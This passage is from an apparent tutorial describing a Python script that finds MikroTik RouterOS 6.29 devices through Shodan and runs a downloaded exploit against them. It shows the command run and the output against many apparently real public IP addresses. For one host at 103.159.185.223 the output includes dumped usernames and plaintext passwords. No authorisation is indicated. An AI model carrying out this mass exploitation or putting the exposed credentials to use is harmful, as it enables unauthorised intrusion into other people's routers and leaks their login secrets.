 We have used for loop to generate versions number , and used the same syntax as before to get results from
shodan, after getting the results from shodan we have used our downloaded exploit and subprocess to run this
exploit to check if the ip is exploitable or not and then we stored those exploit result on variable named
exploit_data to check what its giving in output , we have used if else statement to check if exploit_data variable
contains a string Exploit successful , if it does than it will show the dumped username and password results. What
scripts give us in output .
→ test-field python3 routeros_exploit.py
[+] Testing RouterOS 6.29 at 77.28.15.80:80
[-] Exploit Failed on 77.28.15.80
[+] Testing RouterOS 6.29 at 78.11.95.13:80
[-] Exploit Failed on 78.11.95.13
[+] Testing RouterOS 6.29 at 77.28.14.118:80
[-] Exploit Failed on 77.28.14.118
[+] Testing RouterOS 6.29 at 109.207.82.64:80
[-] Exploit Failed on 109.207.82.64
[+] Testing RouterOS 6.29 at 186.10.172.36:8000
[-] Exploit Failed on 186.10.172.36
[+] Testing RouterOS 6.29 at 200.148.140.138:80
[-] Exploit Failed on 200.148.140.138
[+] Testing RouterOS 6.29 at 202.88.152.78:8080
[-] Exploit Failed on 202.88.152.78
[+] Testing RouterOS 6.29 at 103.221.69.230:80
[-] Exploit Failed on 103.221.69.230
[+] Testing RouterOS 6.29 at 77.28.4.176:80
[-] Exploit Failed on 77.28.4.176
[+] Testing RouterOS 6.29 at 202.137.6.89:80
[-] Exploit Failed on 202.137.6.89
[+] Testing RouterOS 6.29 at 117.212.8.223:80
[-] Exploit Failed on 117.212.8.223
[+] Testing RouterOS 6.29 at 103.158.147.121:80
[-] Exploit Failed on 103.158.147.121
[+] Testing RouterOS 6.29 at 186.10.172.27:8000
[-] Exploit Failed on 186.10.172.27
[+] Testing RouterOS 6.29 at 117.212.17.134:80
[-] Exploit Failed on 117.212.17.134
[+] Testing RouterOS 6.29 at 77.28.11.150:80
[-] Exploit Failed on 77.28.11.150
[+] Testing RouterOS 6.29 at 103.253.106.10:7777
[-] Exploit Failed on 103.253.106.10
[+] Testing RouterOS 6.29 at 185.156.120.211:80
[-] Exploit Failed on 185.156.120.211
Now lets see what script gives us on successful exploitation.
[+] Exploit Successful on 103.159.185.223
Connected to 103.159.185.223:8291
Exploit successful
User: highspeed
Pass: 1234
User: admin
Pass: nerul@123
User: sandesh
Pass: sandesh@123
.